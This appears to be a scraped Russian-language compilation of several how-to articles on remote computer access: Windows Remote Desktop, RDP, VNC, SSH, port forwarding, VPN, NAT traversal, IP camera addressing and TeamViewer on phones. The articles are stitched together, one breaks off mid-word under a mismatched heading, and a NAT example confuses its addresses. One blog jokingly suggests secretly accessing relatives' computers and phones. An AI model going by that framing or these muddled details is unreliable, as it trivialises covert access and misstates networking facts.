Как подключиться к удаленному компьютеру через Интернет
Благодаря возможностям современных сетей и специальных программ, вы можете легко подключаться к удаленному компьютеру через Интернет из Windows и работать на нем, будто бы вы находитесь за ним. Предположим, вы можете подключаться к рабочему компьютеру из дома и выполнять необходимую работу.
Для того, чтобы подключиться к удаленному компьютеру через Интернет из Windows, прибегнем к помощи стандартной возможности Windows — «Подключение к удаленному рабочему столу«:
- Нажмем Пуск -> Все программы -> Стандартные -> Подключение к удаленному рабочему столу:
- Введите IP-адрес или сетевое имя удаленного компьютера в поле «Компьютер» и нажмите на кнопку «Подключить»: Если удаленный компьютер настроен для приема удаленных подключений, то через некоторое время (зависит от вашего Интернет-соединения), у вас на экране развернется удаленный рабочий стол (предварительно вам необходимо будет ввести имя и пароль пользователя, зарегистрированного на удаленном компьютере).
Вы можете прибегнуть к более тонкой настройке соединения для подключения к удаленному компьютеру. Для этого нажмите на кнопку «Параметры»:
На первой вкладке «Общие» вы можете ввести в поле «Пользователь» имя пользователя, под которым вы собираетесь часто подключаться к удаленному компьютеру. А, благодаря разделу «Параметры подключения», мы имеем возможность сохранить созданное нами подключение с желаемыми настройками и использовать его в дальнейшем:
На вкладке «Экран», вы можете отрегулировать размер удаленного рабочего стола и глубину цветовой палитры (если у вас слабое подключение к Интернет, не ставьте большую глубину цвета. Во многих случаях, хватает и 256 цветов):
Вкладка «Локальные ресурсы», позволит перенести с удаленного компьютера звук, использовать сочетания клавиш и подключить локальные устройства (принтеры), а также использовать буфер обмена:
Если вам будет необходимо, чтобы при
подключении к удаленному компьютеру, на нем запускалась какая-либо программа, то ее необходимо указать во вкладке «Программы». Отметьте чекбокс и укажите путь к запускаемой, на удаленном компьютере, программы, а также рабочую папку:На вкладке «Дополнительно», вы сможете выбрать скорость подключения, а также отключить некоторые ненужные, при подключении, функции (такие как фоновый рисунок, визуальные эффекты и т.д.):
Последняя вкладка — «Подключение», позволит вам настроить параметры проверки подлинности и произвести дополнительную настройку соединения, при подключении через шлюз служб терминалов, которые возможно будут необходимы вам, при подключении к удаленному компьютеру:
Используя возможность Подключения к удаленному рабочему столу, вы можете легко подключаться к удаленному компьютеру или серверу.
Внимание! Для лучшей безопасности, следует сменить стандартный порт подключения на нестандартный, а также в случае необходимости, разрешить в брандмауэре прохождение (или проброс) пакетов по этим портам.
ithowto.ru
Как удаленно подключиться к другому компьютеру без программ
Привет всем! Сегодня я покажу как можно подключится удаленно к компьютеру без сторонних программ.
Как подключиться к удаленному рабочему столу
Сейчас уже столько программ, для удаленного подключения к компьютеру существует, что даже глаза разбегаются. Я уже не говорю о компьютерах, уже на телефонах их полно, творить можно что хочешь!
Но! Бывает что нет интернета под рукой например или медленный интернет, хоть и 21 век на дворе, но такое тоже бывает!
Да и к чему программа, если нужны например стандартные средства. На этот случай в Windows сделали стандартное и достаточно удобное управление.
Управление на самом деле простое, но зато работает стабильно. Чтобы его осуществить, необходимо иметь пароль на учетной записи и удостоверится что установлена галочка разрешить подключения удаленного помощника к этому компьютеру.
Галочка эта находится если нажать правой кнопкой мыши по моему компьютеру — свойство (или панель управления — система) — дополнительные параметры — удаленное управление.

Если галочка установлена, можно преступить к управлению компьютером!
Заходим в пуск — все программы — стандартные — Подключение к удаленному рабочему столу
Или в команде выполнить набрать mstsc и ввод.

В появившемся окне вводим IP адрес компьютера, к которому необходимо подключится. Если вы не знаете ваш IP адрес, то это можно узнать из моей статьи, как узнать IP адрес компьютера. Если компьютер находится вне сети, то используйте внешний ip адрес, а если в вашей сети, то внутренний.

Чтобы в следующий раз не делать эти же процедуры, то можно сохранить подключение на рабочий стол.
И так, вводим IP адрес нажимаем подключить, далее соглашаемся с сертификатом и при появлении другого компьютера вводим пароль от учетной записи и вуаля, мы подключились!
Вот таким образом можно подключится удаленно к компьютеру без сторонних программ!
alexzsoft.ru
Подключение к пк по ip. Как подключиться к удаленному рабочему столу
Сегодня в отрасли видеонаблюдения наблюдается тенденция постепенного перехода с аналоговых камер на современные цифровые IP устройства видеозахвата. Этот факт является вполне закономерным, поскольку аналоговые устройства совершенно не поспевают за развитием современных технологий, когда как предлагают пользователю намного лучшее качество изображения и удобство эксплуатации системы видеонаблюдения в целом фактически за ту же сумму. Плюс при помощи последних довольно легко можно организовать удаленный контроль объекта, что в наше время становится также немаловажным пунктом при создании системы видеонаблюдения.
В связи с повсеместным переходом на IP камеры все больше людей начал интересовать вопрос об их правильном подключении и настройке. Конечно, для начинающего пользователя это может показаться сложной и неразрешимой задачей, но для тех, кто уже давно знаком с компьютером, подключение и настройка IP камер не вызовет особых затруднений. В этой статье мы постарались максимально подробно описать процесс подключения цифровой IP камеры к компьютеру, а также задания правильных настроек для корректной работы устройства.
Подключаем IP камеру к компьютеру
Любая IP камера подключается к сетевой плате компьютера напрямую посредством . Если камер несколько, то для доступа к просмотру изображения с каждой из них необходимо подключать IP камеры через роутер.Все IP камеры по умолчанию имеют свой собственный адрес, и прежде чем приступить к настройке IP камеры, нам необходимо его узнать. Для этого можно использовать специализированный софт, который обычно идет в комплекте с устройствами, либо скачать нужную утилиту на сайте производителя. Помимо этого, IP адрес камеры обычно прописан в инструкции пользователя либо на наклеенной этикетке устройства.
При попытке зайти в интерфейс камеры через браузер при первом подключении вы наверняка потерпите неудачу. Случается это потому, что компьютер и камера настроены на работу в разных подсетях. После того, как мы узнали IP адрес камеры необходимо привести его в соответствие с тем, который используется в вашей локальной сети.
Сегодня особенно актуально создание удаленного видеонаблюдения. Наблюдение через интернет достаточно легко осуществить с использованием роутера при наличии выделенного IP адреса. Онлайн видеонаблюдение можно реализовать 4 способами, о которых вы можете почитать .
Создать удаленное видеонаблюдение становится все доступнее при помощи специальных . Причем при реализации облачного видеонаблюдения вам не потребуется наличие выделенного IP адреса, а настройки оборудования сводятся к минимуму.
Для видеонаблюдения на удаленных объектах вам могут пригодиться GSM камеры. Они будут удобны в использовании на даче, в гараже, или загородном доме, т. к. могут оперативно предупреждать вас о возникновении различных неординарных событий на объекте посредством отправки сообщения на ваш мобильный телефон. Почитать о GSM камерах для видеонаблюдения вы можете по ссылке .
Чтобы узнать IP локальной сети нужно зайти в «Центр управления общим доступом и сетями», затем в строке «Подключения» выбрать пункт «Ethernet» или «По локальной сети». В открывшемся окошке нажимаем на кнопку «Сведения», затем нам открывается новая вкладка, на которой мы и узнаем IP адрес локальной сети – смотрим в строку «Шлюз по умолчанию IPv4», в нашем случае компьютер работает в сети 192.168.99.*. Допустим, IP адрес вашей камеры был подобного вида: 192.168.0.24, теперь наша задача заменить его на 192.168.99.24 – у вас это может быть любые другие цифры, но принцип остается тот же.
Узнаем IP адрес локальной сети
Поменять IP адрес камеры можно при помощи той же программы, через которую вы его узнавали. У Hikvision, например, она называется SADP, у других камер в комплекте идут собственные программы. После того, IP адрес камеры приведен в соответствие с адресом локальной сети, изображение с нее станет доступным по новому IP адресу, в нашем случае это http://192.168.99.24 .
Смена IP адреса камеры через ее веб интерфейс
Есть и другой способ попасть в веб интерфейс камеры, предполагающий изменение IP адреса локальной сети. К примеру, IP адрес нашей камеры имеет вид 192.168.0.24, а локальной сети компьютера 192.168.99.22, а нам необходимо, чтобы компьютер и камера работали в одной подсети (.99. или.0.). Для этого приведем подсеть локальной сети в соответствие с адресом камеры, к примеру, поменяем его на 192.168.0.22. Чтобы это сделать идем в «Центр управления общим доступом и сетями», далее в строке «Подключения» выбираем пункт «Ethernet» или «По локальной сети». Должно вы
thesaker.ru
Как подключиться к компьютеру через интернет
 У многих довольно часто возникает такая необходимость. Это может быть необходимо для того чтобы управлять рабочим или домашним компьютером отовсюду, где есть доступ к Интернет. Сейчас технологии достигли такого уровня, что это не представляет сложностей. Поэтому способов для подключения к удаленным компьютерам существует много. Самые удобные из них мы и рассмотрим…
У многих довольно часто возникает такая необходимость. Это может быть необходимо для того чтобы управлять рабочим или домашним компьютером отовсюду, где есть доступ к Интернет. Сейчас технологии достигли такого уровня, что это не представляет сложностей. Поэтому способов для подключения к удаленным компьютерам существует много. Самые удобные из них мы и рассмотрим…
Какими способами можно подключиться к удаленному компьютеру?
Для начала, нужно определиться с тем, что мы собираемся делать на удаленном компьютере и подобрать оптимальный способ доступа. Кроме того нужно рассмотреть возможность такого подключения — не везде и не всегда можно подключиться к удаленной машине.
Управление графической оболочкой удаленного компьютера
Для подключения к традиционному рабочему столу есть несколько способов.
RDP — Remote Desktop Protocol

Протокол управления удаленным рабочим столом от Microsoft. Возможности для его использования встроены в любую Windows. В том числе и клиент подключения к удаленному рабочему столу.

Настраивается достаточно легко. Для управления Windows машинами оптимальный вариант — показывает наилучшую производительность и удобство.
Для linux существует клиент Remmina и сервер Xrdp — посредственная производительность.

Remmina — содержит ошибки, создающие ощутимые неудобства при использовании. Однако в отсутствие вариантов и при необходимости вполне рабочее решение.
Что касается безопасности — шифрование встроено в протокол RDP.
VNC — Virtual Network Computing.
Свободный аналог RDP. Однако испольует другой принцип, работает через старый протокол RFB (remote framebiffer). Без шифрования, для безопасности необходимо использовать шифрование с помощью других протоколов. Используется обычно для управления unix-хостами, там, где необходимо управление графической оболочкой. Это бывает необходимо достаточно редко, поскольку nix-системы обладают очень мощным консольным текстовым интерфейсом, который предоставляет абсолютно полный контроль над ОС. Зачастую используется в системах виртуализации для подключения к графической консоли виртуальных машин.
Имеет реализации для Windows, как клиентские, так и серверные.
Сторонние программы
Это, в первую очередь, популярнейший Teamviewer и менее известный Ammyy Admin. Есть и другие, о которых нет смысла упоминать. Очень удобный софт, который, однако, имеет существенные недостатки. Главный из них вы используя это ПО — вы по сути предоставляете доступ к своим данным разрабочикам этого ПО.

Точно неизвестно на основе чего работают эти программы. Кроме того, обладают крайне низкой производительностью, особенно если у вас посредственное подключение к интернету. Самый главный плюс — не требует никаких знаний для организации удаленного подключения: скачал — поставил- сообщил идентфификатор и пароль — установлено соединение. Достаточно чтобы обе стороны имели доступ к интернету. Пользователям не нужно знать топологию сетей, не нужно знать никакие ip-адреса, порты и протоколы.
Почему я расписываю это как преимущество такого способа — потому что все остальные описанные здесь способы предполагают необходимость знать адреса, порты и протоколы. А тут легко и быстро. Для простейших задач вроде диагностики, мониторинга или оперативного выполнения несложных действий отлично подходит. Но пытаться полноценно работать через teamviewer я бы и врагу не пожелал:)
Есть и другие, но они специфичны, и вспоминать о них здесь мы не будем.
Управление удаленным компьютером через текстовый интерфейс — командная строка
Telnet
Старейший и простейший сетевой протокол управления. Позволяет управлять через командную строку вообще чем угодно. На данный момент, как правило, используется только как средство диагностики и отладки. Также простое сетевое оборудование при необходимости обычно управляется через telnet — например модемы. Мало кто знает, но многие домашние роутеры позволяют подключиться по telnet. Имеет проблемы с безопасностью из-за своей простоты.
Rlogin — практически то же самое, что и телнет. Используется (редко) в UNIX.
SSH — Secure SHell
Это то, без чего было бы немыслимо существование современного интернета. Хотя рядовой пользователь обычно ничего об этом не слышал, но это самый оптимальный и эффективный способ управления удаленными компьютерами.

Используется в системном администрировании. Суть — предоставление доступа к управлению командной строкой, текстовым интерфейсом через защищенное шифрованное соединение. Опять же, рядовой пользователь не в курсе но 95% всех серверов, из которых в принципе состоит Интернет, управляются именно через SSH. Поэтому, если вам действительно интересна тема удаленного управления — мимо этого не пройти. Однако есть минусы, которые и задвигают технологию на задний план:
Во-первых, для рядового пользователя управление компьютером через командную строку представляет сложность.
Во-вторых, через это не получится без ухищрений управлять windows-машиной, ввиду убогости ее командной строки и отсутствия SSH по умолчанию.
Однако, ssh позволяет делать другие вещи, которые будут очень полезны рядовому пользователю для настройки доступа к удаленному компьютеру. Это туннелирование, причем шифрованное. SSH позволяет создавать туннели и использовать внутри них любые описанные здесь протоколы.
Netcat — сырое сетевое соединение
Это вообще экзотика. Без шифрования и каких-либо стандартов и пределов. Просто, как колесо. Позволяет делать что угодно, и осуществить удаленный доступ в том числе. Дебри системного администрирования, хакерство и взлом. Довольно сложно в использовании, редко применяется. Однако не упомянуть не мог.
Что нужно для подключения к удаленному компьютеру.
Нужно чтобы между ними была связь. Например, если пользователю необходим доступ по RDP для управления своим домашним компьютером, то он должен каким то образом получить прямой доступ к порту, на котором котором доступен RDP-сервер(сервис) запущенный на домашнем компьютере. Говоря буквально, нужно каким-то образом иметь доступ к порту 3389 удаленной машины. Или же 5901 — если это VNC, а 22 если нужно подключиться по SSH. (это порты по умолчанию, которые при необходимости и желании могут быть другими). И вот здесь начинается вторая часть — каким образом это можно осуществить.
Сделать проброс портов (NAT и PAT)
Это делается на межсетевых экранах или серверах. Например, если это домашний компьютер и он подключен в интернет через какой-либо роутер — нужно в настройках роутера задать настройки для NAT на свой компьютер.

Кроме того, необходимо знать внешний IP-адрес своей сети. Мы не сможем это здесь описать, поскольку не существует одного конкретного способа. Поскольку условия подключения к интернет, устройства и провайдеры у всех разные. Но общая схема такая как на картинке. Обычно, можно легко найти инструкции проброса портов для вашего устройства.
VPN — Virtual Private Network
Имеет множество реализаций и вариантов, например Hamachi. Но суть одна — поверх интернет создается «локальная» сеть. Соответственно, каждое устройство, которое в ней оказалось, имеет свой «локальный» IP-адрес и они друг с другом имеют прямую связь.
А это позволяет «видеть» и подключаться к нужным портам напрямую. Таким образом, использование способа влечет за собой определенные сложности и требует некоторых знаний. Оптимальный вариант — создать VPN самостоятельно. При использовании сторонних сервисов вроде Hamachi — способ в принципе не отличается от использования Teamviewer.
SSH-туннелирование
По сути — позволяет строить VPN без использования сложного ПО и оборудования, без использования сторонних сервисов. Однако требует наличия внешней точки подключения. (подробно о SSH-туннелях)

Впрочем, необходимость точки подключения требуется и для двух вышеописанных способов. Да и при подключении через teamviewer или hamachi — таковая обязательно существует — сервера принадлежащие этим компаниям. Подключение будет осуществляться через них. Только так, и никак иначе. Именно поэтому говоря о teamviewer мы говорим что вы предоставляете доступ к своим данным непонятно кому. Конечно, крайне маловероятно что кто-то этими данными воспользуется, но возможность такая существует.

Что здесь подразумевается под точкой подключения — это некое устройство, имеющее известный внешний IP-адрес. Вы наверняка слышали о динамических и статических внешних IP. Так вот, для подключения и управления удаленным компьютером на самом деле неважно динамический или статический. Например, домашний роутер, как правило, имеет динамический внешний IP.

Важно его знать, но статика или динамика — абсолютно безразлично. Также нет особой разницы где оно находится — на стороне клиента, на стороне сервера или где то в третьем месте, в виде отдельного сервера. Важно чтобы обе стороны так или иначе имели доступ друг к другу — напрямую, или через третью точку.
answit.com
Соединение компьютер-компьютер через интернет с динамическими IP / Habr
Очень часто мы слышим о том, что установить соединение компьютер-компьютер через интернет с динамическими IP – нереально без внешнего сервера.А также думал, до определенного времени. Потом у меня закрались подозрения… А после мне стало известно очень многое
Однако скайп, аська для передачи файлов, торренты, в конце концов, используют каким-то образом прямое подключение.
Как? Об этом я и хочу рассказать.
Все совпадения случайны, цифры изначально выдуманы.
На самом деле, без внешнего сервера это действительно нереально. Но есть «хаки» и «моды», которые нам помогут.
Я буду сильно разжевывать. Некоторые мои объяснения могут не сойтись с реальностью, но это делается для того, чтобы было понятно как и что работает, поскольку на практике данных знаний хватит.
Теория
NAT – то, что дает каждому из нас иметь возможность подключаться к интернету, кто сидит с IPv4. Если раздать каждому компьютеру IPv4 адрес, то их не хватит.
NAT позволяет нам скрывать определенные сервисы только для сети… И именно из-за него мы не можем, в большинстве, достучаться до компьютера из интернета.
Представьте, что вы подключаетесь к серверу FTP в пассивном режиме.
Ваш внешний адрес: 43.12.102.14
Ваш внутренний адрес: 192.168.0.2
Адрес вашего NAT: 192.168.0.1
Вы создаете TCP соединение с вашего IP 192.168.0.2, создаете запрос на адрес с 21 портом.
Далее запрос попадает на ваш NAT, который создает в своей небольшой таблице соответствие: TCP-соединение внутренний IP 192.168.0.2, порт 21.
Внешне он создает также порт, например, 54321 со своим адресом.
И переадресует ваш запрос на FTP сервер на 21 порт.
Сервер FTP, получая запрос, видит, что запрос установлен с IP 43.12.102.14 и порта 54321.
Теперь, на время соединения, этот порт является переадресатором на ваш компьютер на порт 21 для TCP соединения.
Как только вы закроете соединение, порт провесит от 3-10 секунд и удалится из таблицы NAT.
Большинство UDP соединений и TCP соединений в программах создаются через данные хаки, постоянно поддерживая подключение.
Практика
Давайте я объясню как создается соединение между компьютерами, когда вы сидите, например, в аське.
Вы создаете изначально соединение с сервером ICQ, который открывает вам порт на компьютере, например, 5191. На другом компьютере открывается также порт с номером 5191.
IP и порты этих пользователей в NAT будут выглядеть, например, так:
1 пользователь: 43.12.102.14:56742
2 пользователь: 43.12.102.15:61782
После этого сервер ICQ сообщает каждому клиенту их внешний IP-адрес и внешний порт.
Пользователь 1 делает соединение на этот внешний IP:Port (43.12.102.15:61782) и попадает на внутренний порт 5191.
Пользователь 2 соглашается на соединение с IP:Port пользователя 1 (43.12.102.15:61782), который переадресуется с NAT на пользователя 1 с портом 5191. Далее происходит пересылка файлов и соединение закрывается. Через некоторое время NAT, видя, что внешние и внутренние порты уже не используются и соединение закрыто, удаляет этот порт для того, чтобы использовать для других соединений.
На картинке это будет выглядеть так:
Как реализовать?
Конечно, не каждый из нас на начале своей карьеры имел внешний сервер, который будет говорить каждому пользователю его внешний IP-адрес и порт.
Но для данных решений существуют свои реализации, например, STUN сервера, которые есть по всему миру, даже публичные.
В большинстве, они созданы для UDP протокола, который используется в тех же торрентах. Однако существуют и STUNT сервера для реализации TCP протокола.
Создавайте, творите, все в ваших руках.
P.S.: Не все NAT способны обеспечить такое соединение, однако, большинство закрытых NAT, следящих за IP соединений, не используются в предоставлении услуг провайдеров.
UDP: в данном контексте, динамическими IP, называются IP адреса, которые не являются внешними, а выдаются вышестоящим NAT.
habr.com
Как удаленно подключиться к компьютеру через интернет в разных ОС
Доброго времени суток, уважаемые читатели моего блога. Знаете ли вы, что находясь на работе, вы без труда можете залезть в свой домашний компьютер с телефона и посмотреть любую информацию.
Сегодня я расскажу, как удаленно подключиться к компьютеру через интернет. Это будет просто, быстро и безопасно. Пугайте своих родных фразами: «Я знаю, что ты делал прошлым летом» в неизвестно откуда открывшемся Ворде, пока они работают на вашем ноутбуке, и получайте доступ к их мобильному телефону.
Как подключиться в Windows 7 и других ОС
Итак, зная имя компьютера, вы без труда можете подключиться к нему через интернет. Откровенно говоря, этот способ мне нравится чуть меньше, чем тот, о котором я расскажу чуть позже.
Он немного сложнее. И тем не менее довольно популярен и обладает своими преимуществами.
Итак, заходим в Панель управления Windows 7. Кликаем по меню «Пуск» и находим тут нужную категорию.

В перечне находим «Система».

Далее открываем «Настройки удаленного доступа».

В принципе можно выбрать что угодно: «Дополнительные параметры системы», «Защиту». Главное, попасть в эту вкладку.

Ставим галочку напротив: «Разрешить подключение» и переходим в раздел «Дополнительно», если хотите выбрать пользователей, которым будет разрешено подключение, а также указать срок в течение какого периода оно может действовать. По сути, это не обязательно, но если очень хочется…

Теперь разрешим подключение с любой версией рабочего стола.

Добавим пользователя, которому разрешено вторжение. Как вы видите, без вашего ведома, до него никто не доберется.
Хотя, откровенно говоря, защита не такая уж прочная. Хоть ставьте эти значения, хоть нет. Открывайте доступ или запрещайте.
Это как с дверью. Если к вам хочет залезть профессиональный мошенник или очень настойчивый человек, которому кровь из носа нужно взломать систему, то никакие «защиты» не помогут. Новички не справятся даже с деревянной калиткой на амбарном замке.
Если вы очень боитесь взлома, то рекомендую обратить внимание на второй вариант. Более простой, но на мой взгляд более изощренный.

На том конце провода, человеку останется только найти в меню «Пуск» рубрику «Стандартные», а затем и «Удаленное подключение».

В появившемся меню нужно ввести имя компьютера, затем пароль и готово.

Если что-то осталось не понятным рекомендую посмотреть вот это видео. Оно предназначено для компьютеров, работающих на Windows 8, но, как вы, наверное, уже знаете, с семеркой они почти не имеют расхождений.
Если у вас Windows XP, то посоветую вам вот этот урок. Здесь вам покажут как устанавливается связь с другим компьютером по IP.
Более простой способ подключения с любого устройства
Второй способ мне нравится больше. Он невероятно прост, удобен и бесплатен. Для подключения к другому компьютеру, телефону или планшету вам понадобится скачать и подключить программу TeamViewer.
Его преимущество заключается в том, что доступ к компьютеру осуществляется только при включенной программе, а рабочий стол при этом скидывает обои и заполняется черным цветом. Незаметным появление мошенника не останется.
Простой способ открыть доступ к компьютеру для телефона
Если вы хотите видеть рабочий стол вашего ноутбука на телефоне, то вам в любом случае нужно будет загрузить TeamViewer на компьютер.
Заходим на официальный сайт и качаем.

Скачиваете и запускаете утилиту. Обязательно ставьте некоммерческое использование, чтобы не платить.

После установки вас ожидает приветственная обучающая страничка.

Слева расположен ваш идентификационный номер и пароль от текущей сессии. Последний постоянно меняется. Это сделано для вашей безопасности. Слева вам нужно будет ввести ID партнера, чтобы подключиться к его рабочему столу. К этому мы с вами еще вернемся.

В принципе, если у вас есть два компьютера, с установленной программой, то можно работать уже сейчас. Для этого есть все необходимое.
Однако, прежде всего, я рекомендую загрузить приложение и на телефон, чтобы установить контакт и организовать синхронизацию между этими устройствами.
Подключаемся с телефона или планшета
Если вы зайдете в Google Play, то найдете целую тучу приложений TeamViewer какое из них выбрать?
Если хотите просто иметь доступ к компьютеру с Андроида, то вам понадобится второе в выдаче. В этом случае вам не будет присвоен ID и к телефону или планшету доступ будет закрыт. Если он вам нужен, то для этого придется загрузить еще одно расширение. О нем чуть позже, ведь через него вы не сможете просматривать экран компьютера.

Скачиваете «TeamViewer – удаленный доступ» и устанавливаете.

Вас ждет вот такое окно. Жмете «Продолжить» в правом верхнем углу.

Теперь вводите ID, которое у вас было указано при входе в программу с компьютера. Чтобы его найти вы можете просто открыть приложение заново и посмотреть цифры.

Теперь вводите в появившемся окне пароль.

И снова вас обучают пользоваться расширением.

Готово. Вход выполнен.

Вы можете развернуть экран, чтобы смотреть было удобнее.

Вы можете управлять всеми функциями компьютера прямо с экрана мобильного устройства.
Создаем личный кабинет и для чего это нужно
Чтобы каждый раз не вводить логины и пароли, вам понадобится личный кабинет. Сейчас покажу как его создавать, а затем перейдем к более интересному и важному вопросу – как просматривать планшет с ноутбука.
Заходите в раздел «Компьютеры» и нажимаете «Регистрация».

Вводите имя, пароль и адрес электронной почты. Убеждаете систему, что вы не робот. Это очень просто.

Ждете когда на почту придет письмо и проходите по ссылке. Можно сделать это с компьютера. Для удобства сразу поменяйте язык на русский.

Теперь вы можете добавлять свои контакты, но погодите, вы еще не знаете ID телефона.

Кстати, очень важный момент, с которым мне пришлось поковыряться очень долго. В приложении при входе в раздел «Компьютеры» вас просят назвать имя и пароль. Помните, вы вводили его при регистрации? Так вот, на самом деле им нужен от вас адрес электронной почты. Пока вы не вставите именно его, никто не откроет для вас дополнительные возможности.
Небольшая, но довольно серьезная ошибка в переводе может стоить нескольких часов упорной работы. Ну а теперь перейдем к одному из главной темы: как просматривать мобильное устройство.
Как получить доступ к телефону с компьютера
Существует несколько приложений. Вы можете заметить разницу в верхней части логотипа. В некоторых случаях будет вставлен значок QS. Это нам и нужно.

В моем случае я не смогу управлять устройством, мне доступен лишь просмотр. Я могу лишь показать куда нажимать и на что обратить внимание. Это называется демонстрационный режим.
Это связано с маркой моего телефона и мощной системой защиты, которую ТимВиверу взломать не удалось. Если доступ к управлению нужен, устанавливайте то приложение, которое создано для вашего устройства и у вас не будет подобных проблем.
Если у вас Samsung, то и версия TeamViewer подойдет для самсунг, аналогичные есть и для Lenovo, HTC, LG, ZTE, Prestigio и многих других.
Есть и просто версия QS, предназначенная для всех. Скачиваем.

Вот у меня появилось нужное приложение. И при его открытии мне выдали номер.

Захожу в программу с ноутбука и вставляю ID справа. Жму «Подключиться к партнеру».

Сверху обширное меню, в котором есть возможность удаленного управления.

В моем случае, никакого управления осуществить не удалось, но и так расширение довольно полезное.

Копирайтерам на заметку. Мне часто нужны скриншоты с телефона для написания статей в блог. И я уже рассказывал, как передавать файлы большого размера через интернет и пользоваться для этого Яндекс Диском. Именно его я раньше использовал для передачи большого количества фотографий, теперь же я начну подключаться к экрану с TeamViewer и делать скриншоты с ноута.
Кстати, говоря про удаленное подключение, я не могу не порекомендовать книгу «Как защитить свой компьютер». На самом деле ее преимущество далеко не в рассказах защите. Мне не нравится ни Panda, ни McAfee. Я обеими руками за NOD32. Скачивайте, не пожалеете.
Однако, здесь много полезной информации о сбоях в операционной системе, аппаратных неисправностях, рассказов о том, как отличить червя от трояна и где мы схватываем вирусы. Вы узнаете что делать, чтобы справиться с конфликтами ресурсов, ускорить работу жесткого диска, отремонтировать материнскую плату, как откатить драйвера и многое другое.

